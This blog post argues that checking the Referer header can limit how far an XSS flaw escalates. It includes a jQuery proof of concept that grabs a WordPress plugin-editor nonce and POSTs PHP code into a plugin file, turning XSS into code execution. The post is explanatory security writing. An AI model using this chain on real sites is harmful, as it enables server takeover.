01.31
Preface
Last year, I attended my first security conference: QuahogCon. I had never been to a conference before but I had a great time listening to and learning from all the speakers. I especially enjoyed the opening keynote, which was given by Dan Kaminsky. The topic of the talk was “web defense”: the slides can be found here.

The talk covered a lot of ground, but one of the areas Dan touched on briefly was the Referer header. He reminded the audience that the Referer header is difficult to use as a security feature because it isn’t reliably passed to the server (due to filtering by proxies and other client software, browser-specific behaviors that control when referrer information is passed, etc). However, he also made the point that people are often warned to avoid using the header due to security concerns which are no longer valid. To quote the slides:
- Many Content Management Systems have attempted to use Referer checking to stop XSRF and related attacks
We tell them not to do this, for “Security Reasons”
- “Referer headers can be spoofed by XMLHTTP and by using flash as demonstrated by Amit Klein and rapid7 and therefore cannot be trusted.”
Amit et al fixed this years ago
- There are no known mechanism for causing a browser to emit an arbitrary Referer header, and hasn’t been for quite some time.
- More importantly, if one is found, it’s fixed, just like a whole host of other browser bugs
Despite its unreliable nature, the Referer header provides information that can not be gotten from other sources; there is no other way for the server to know from what location a request was submitted. As the rest of this post will illustrate, using the Referer header properly can partially mitigate the impact of a cross-site scripting attack: ignoring it can allow an attack to escalate and become much worse.
An Example
[Note: Although I’m sure people will use this post to argue that Wordpress is insecure, it’s worth noting that a similar proof of concept could be built against any web application that does not verify the Referer header as a form of CSRF protection. This kind of attack is in no way Wordpress specific.]
Wordpress makes extensive use of HttpOnly cookies, randomized nonces, and other security measures to protect itself against CSRF and session hijacking attacks. However, it is still possible for an attacker to sidestep all of those protections by making use of XMLHttpRequest, using GETs to retrieve nonces and POSTs to submit requests. Of course, XMLHttpRequest is meant to be able to make same-origin requests: there is nothing inherently wrong with that. Unfortunately, that behavior also poses a security risk: if an attacker can find and exploit an XSS vulnerability on the same domain as a Wordpress installation, that attacker can use XMLHttpRequest to make same-origin requests. That means an XSS vulnerability in any part of the system allows for a CSRF attack against the entire system.
People familiar with Wordpress may also realize that Wordpress administrators are given a wide range of abilities through the backend of their site. Those abilities include editing PHP files on the filesystem, assuming the files are writable by the web server. That won’t be true for all Wordpress installations, but there are many cases in which administrators may (intentionally or unintentionally) allow for such behavior. Although as of last year the file editor functionality can be disabled by defining a constant (DISALLOW_FILE_EDIT), Wordpress does not define this constant by default (see ticket #11306 and changeset 13034).
Now, lets take a moment and summarize the ideas presented here so far:
- Given an XSS vulnerability, it’s possible for an attacker to make requests to Wordpress
- Administrators can edit files on the web server through a web interface
See where I’m going with this? ![]()
A Demonstration
Here’s a proof of concept that uses jQuery. One GET to grab the correct nonce and other fields from the plugin editor, one POST to append arbitrary code to a PHP file. Voila: an XSS vulnerability has become arbitrary code execution.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 | <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Wordpress XSS => Arbitrary Code / Command Execution PoC</title>
<script type="text/javascript" src="http://www.google.com/jsapi"></script>
<script type="text/javascript">
var base = "/wordpress-3.0.3/wordpress";
var code = "<?php /*code goes here */ ?>"
google.load("jquery", "1.4.4");
google.setOnLoadCallback(function() {
$.get(base + '/wp-admin/plugin-editor.php?file=index.php', function (data) {
var postData = $('#template', data).serialize();
postData = postData.replace('&action=', encodeURIComponent(code) + '&action=');
$.post(base + '/wp-admin/plugin-editor.php', postData);
});
});
</script>
</head>
<body>
<p>Hello!</p>
</body>
</html>
|
This code (adapted somewhat) could be used in conjunction with any XSS vulnerability in Wordpress or any XSS vulnerability in any other application running on the same domain as a Wordpress installation.
In fact, users with the Editor role in Wordpress have the ability to use unfiltered HTML. They can perform an “XSS attack” against an administrator without any need for an underlying vulnerability. Of course, Wordpress administrators should only be giving editor privileges to people who they feel they can trust. Then again though, what happens if a hacker gains access to an editor’s account?
But how does the Referer help?
The example above relies on the fact that an attacker can use XmlHttpRequest to make valid requests to any page on the targeted server. Verifying the Referer header means that, if an XSS vulnerability exists on a given page, an attacker is limited to submitting requests that a user could normally submit from that page. For instance, if there were an XSS vulnerability in the comments section of a Wordpress site, an attacker would not be able to make POST requests to the plugin editor, or the user manager (to make themselves an administrator), etc. An attacker would be limited to actions like approving a comment, marking a comment as spam, etc.
Of course, I don’t claim that checking the Referer mitigates XSS or CSRF vulnerabilities: at best, it limits the ways in which an XSS vulnerability can be used to cause a more serious security breach. XSS vulnerabilities in sensitive locations like file editors are still just as dangerous. And if you strictly enforce the policy, which you have to do if you want it to be effective, you’ll be locking out users who don’t send a Referer header.
Final Thoughts
I’m far from the first person to notice that an XSS vulnerability can be used to bypass CSRF protections. For instance, Jesse Burns wrote a very thorough paper on CSRF back in 2005 that makes reference to the relationship between XSS and CSRF.
XSS flaws may allow bypassing of any of XSRF protections by leaking valid values of the tokens, allowing referrer’s to appear to be the application itself, or by hosting hostile HTML elements right in the target application.
As I mentioned earlier, Wordpress is not the only web application
vulnerable to this kind of attack: any application that fails to
validate the Referer header can fall victim to this type of
vulnerability escalation. If people have other examples of applications
where an XSS vulnerability can have extraordinary consequences, I’d be
very interested to hear about them. ![]()
If you have any opinions, comments, or questions, please post them below!
Update: The comments have raised a couple interesting points.
- I’m not the only person to have run across this problem with
Wordpress!
 In fact, commenter felixaime wrote a post (in
French) about the same issue back in October.
In fact, commenter felixaime wrote a post (in
French) about the same issue back in October. - It turns out that it may be possible to “forge” the Referer header, to a degree. Commenter lava points out that by loading a page in an IFrame and using JavaScript to manipulate the contents of the page, it may be possible to bypass the kind of Referer checking I described. Definitely worth investigating!